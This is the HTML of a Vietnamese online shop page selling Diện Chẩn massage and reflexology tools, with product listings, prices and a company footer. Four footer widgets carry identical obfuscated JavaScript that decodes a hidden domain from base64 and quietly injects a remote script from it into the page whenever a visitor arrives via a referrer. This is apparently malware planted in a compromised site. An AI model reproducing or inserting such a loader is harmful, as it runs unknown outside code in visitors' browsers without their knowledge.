		<a href="?add-to-cart=260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="260" data-product_sku="SP000161" aria-label="Thêm &ldquo;Nhện Đa Năng Lớn Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/nhen-da-nang-lon-dien-chan/">Nhện Đa Năng Lớn Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-3046 status-publish last instock product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_tag-dung-cu-dien-chan product_tag-dung-cu-dien-chan-bui-quoc-chau product_tag-lan-2-dau-gai-dong product_tag-lan-dinh has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="3046">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/lan-hai-dau-gai-dinh/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/02/Lan-Hai-Dau-Gai-Dinh-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
		<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/lan-hai-dau-gai-dinh/" 
					class="open-quick-view" 
					data-id="3046">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3046" data-product_sku="SP0002101" aria-label="Thêm &ldquo;Lăn Hai Đầu Gai Đinh&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/lan-hai-dau-gai-dinh/">Lăn Hai Đầu Gai Đinh</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>290.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1371 status-publish first instock product_cat-bo-dung-cu-gia-dinh product_cat-bo-dung-cu-thuong-dung product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_cat-san-pham-ban-chay product_tag-dung-cu-dien-chan product_tag-dung-cu-dien-chan-bui-quoc-chau product_tag-dung-cu-massage product_tag-lan-cau-dinh-doi product_tag-lan-cau-dinh-doi-dien-chan has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1371">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/lan-cau-dinh-doi-lon-dien-chan/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-4%</span></div><img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/LAN-CAU-DINH-DOI-LON-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="lăn cầu đinh đôi lớn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/lan-cau-dinh-doi-lon-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/LAN-CAU-DINH-DOI-LON-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="lăn cầu đinh đôi lớn" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/lan-cau-dinh-doi-lon-dien-chan/" 
					class="open-quick-view" 
					data-id="1371">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1371" data-product_sku="DC000104" aria-label="Thêm &ldquo;Lăn Cầu Đinh Đôi Lớn Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/lan-cau-dinh-doi-lon-dien-chan/">Lăn Cầu Đinh Đôi Lớn Diện Chẩn</a></h3>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>480.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>460.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></ins></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-264 status-publish last instock product_cat-bo-dung-cu-lam-dep product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_cat-san-pham-ban-chay product_tag-dung-cu-dien-chan product_tag-dung-cu-lam-dep-dien-chan product_tag-xe-lan-4-cau-lang product_tag-xe-lan-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="264">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/xe-lan-4-cau-lang/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/XE-LAN-4-CAU-LANG-3-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="xe lăn 4 cầu láng" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/xe-lan-4-cau-lang/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/XE-LAN-4-CAU-LANG-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/xe-lan-4-cau-lang/" 
					class="open-quick-view" 
					data-id="264">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="264" data-product_sku="DC000135" aria-label="Thêm &ldquo;Xe Lăn 4 Cầu Láng Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/xe-lan-4-cau-lang/">Xe Lăn 4 Cầu Láng Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1502 status-publish first instock product_cat-bo-dung-cu-lam-dep product_cat-bo-dung-cu-thuong-dung product_cat-dung-cu-khac product_cat-san-pham-ban-chay product_tag-bong-phan product_tag-bong-phan-than-ky product_tag-bui-quoc-chau product_tag-dien-chan product_tag-dung-cu-dien-chan product_tag-hoi-quan-dien-chan-bui-quoc-chau has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="1502">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/bong-phan-than-ky/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BONG-PHAN-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bông Phấn Thần kỳ diện chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/bong-phan-than-ky/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/BONG-PHAN-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/bong-phan-than-ky/" 
					class="open-quick-view" 
					data-id="1502">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1502" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1502" data-product_sku="DC000013" aria-label="Thêm &ldquo;Bông Phấn Thần Kỳ Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/bong-phan-than-ky/">Bông Phấn Thần Kỳ Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>310.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1353 status-publish last instock product_cat-bo-go product_cat-dung-cu-theo-hinh-dang product_tag-cay-bua-lon product_tag-cay-bua-lon-dien-chan product_tag-dung-cu-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="1353">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-bua-lon-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/CAY-BUA-LON-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây búa lớn diện chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cay-bua-lon-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/CAY-BUA-LON-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-bua-lon-dien-chan/" 
					class="open-quick-view" 
					data-id="1353">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1353" data-product_sku="DC000102" aria-label="Thêm &ldquo;Cây Búa Lớn Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-bua-lon-dien-chan/">Cây Búa Lớn Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>310.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1320 status-publish first instock product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_tag-dung-cu-dien-chan product_tag-dung-cu-dien-chan-bui-quoc-chau product_tag-lan-mun product_tag-lan-mun-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="1320">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-lan-mun-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/LAN-MUN-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="lăn mụn diện chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cay-lan-mun-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/LAN-MUN.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-lan-mun-dien-chan/" 
					class="open-quick-view" 
					data-id="1320">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1320" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1320" data-product_sku="DC000059" aria-label="Thêm &ldquo;Cây Lăn Mụn Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-lan-mun-dien-chan/">Cây Lăn Mụn Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>290.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-163 -->

					
	</div>

</div>

</div><!-- #product-270 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/06/logo-2-1.png"  style="margin-bottom: 10px;" /></div><p>Hội Quán Diện Chẩn Bùi Quốc Châu Tự hào là đại diện chính thức của GS TSKH Bùi Quốc Châu tại phía Bắc.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>Địa chỉ: Số 36 Kim Mã, Ba Đình, Hà Nội.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Hotline: 0989 116 485<br><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Điện thoại đặt hàng: 0989 116 485</div></div>
		</div><div id="custom_html-119" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Công ty TNHH Hội quán Diện Chẩn Bùi Quốc Châu</h5>			<div class="textwidget"><p>Số ĐKKD 0108597208 Do Sở KHĐT Tp. Hà Nội cấp ngày 22/01/2019.<br />
Người đại diện: Trần Lan Anh<br />
Webiste Hội Quán Diện Chẩn BQC: <a href="https://hoiquandienchanbqc.com" target="_blank" rel="noopener noreferrer"><em>https://hoiquandienchanbqc.com</em></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-120" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Chính sách công ty</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="#"> Hướng dẫn sử dụng</a></li>
     <li><a href="#">Chính sách thanh toán</a></li>
     <li><a href="#">Chính sách vận chuyển</a></li>
     <li><a href="#">Chính sách đổi trả</a></li>
     <li><a href="#">Chính sách bảo hành</a></li>
     <li><a href="#">Chính sách bảo mật thông tin</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-121" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Fanpage Facebook</h5>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/HoiquanDienChanBuiQuocChau/" data-tabs="timeline" data-width="" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/HoiquanDienChanBuiQuocChau/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/HoiquanDienChanBuiQuocChau/">Hội Quán Diện Chẩn Bùi Quốc Châu</a></blockquote></div></div>
		</div><div id="custom_html-122" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="https://dungcudienchanbqc.vn/"><strong>Dụng Cụ Diện Chẩn BQC</strong></a> <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://hoiquandienchanbqc.com/"><strong><span style="color: red; font-size: 12px;">DIEN CHAN MEDIA</span></strong></a>. All rights reserved.</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/06/payment-fd.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<a href="tel:0989116485" id="callnowbutton" onclick="""><span>Đặt&nbsp;hàng</span></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/dungcudienchanbqc.vn"}},{"@type":"ListItem","position":2,"item":{"name":"D\u1ee5ng C\u1ee5 Theo Ch\u1ee9c N\u0103ng","@id":"https:\/\/dungcudienchanbqc.vn\/danh-muc\/dung-cu-theo-hinh-dang\/"}},{"@type":"ListItem","position":3,"item":{"name":"D\u1ee5ng C\u1ee5 Kh\u00e1c","@id":"https:\/\/dungcudienchanbqc.vn\/danh-muc\/dung-cu-theo-hinh-dang\/dung-cu-khac\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ch\u00e0y \u0110\u00e2m Ti\u00eau Di\u1ec7n Ch\u1ea9n B\u00f9i Qu\u1ed1c Ch\u00e2u","@id":"https:\/\/dungcudienchanbqc.vn\/san-pham\/chay-dam-tieu-dien-chan\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dungcudienchanbqc.vn\/san-pham\/chay-dam-tieu-dien-chan\/#product","name":"Ch\u00e0y \u0110\u00e2m Ti\u00eau Di\u1ec7n Ch\u1ea9n B\u00f9i Qu\u1ed1c Ch\u00e2u","url":"https:\/\/dungcudienchanbqc.vn\/san-pham\/chay-dam-tieu-dien-chan\/","description":"CH\u00c0Y \u0110\u00c2M TI\u00caU DI\u1ec6N CH\u1ea8N B\u00d9I QU\u1ed0C CH\u00c2U\r\n\r\nK\u00edch th\u01b0\u1edbc: D\u00e0i 15cm N\u1eb7ng 35gr\r\n\r\nCh\u1ea5t li\u1ec7u: Nh\u1ef1a Cao c\u1ea5p C\u00f4ng d\u1ee5ng","image":"https:\/\/dungcudienchanbqc.vn\/wp-content\/uploads\/2018\/07\/CHAY-DAM-TIEU-2-2.jpg","sku":"DC000081","offers":[{"@type":"Offer","price":"240000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"240000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dungcudienchanbqc.vn\/san-pham\/chay-dam-tieu-dien-chan\/","seller":{"@type":"Organization","name":"D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","url":"https:\/\/dungcudienchanbqc.vn"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dungcudienchanbqc.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_137593f2a63a01eaec9b8718eb33aee9","fragment_name":"wc_fragments_137593f2a63a01eaec9b8718eb33aee9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/device.min.js?ver=1.1.1.1' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/owl.carousel.min.js?ver=1.1.1.1' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.tooltips.min.js?ver=1.1.1.1' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.magnific-popup.min.js?ver=1.1.1.1' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.nanoscroller.min.js?ver=1.1.1.1' id='woodmart-nanoscroller-js'></script>
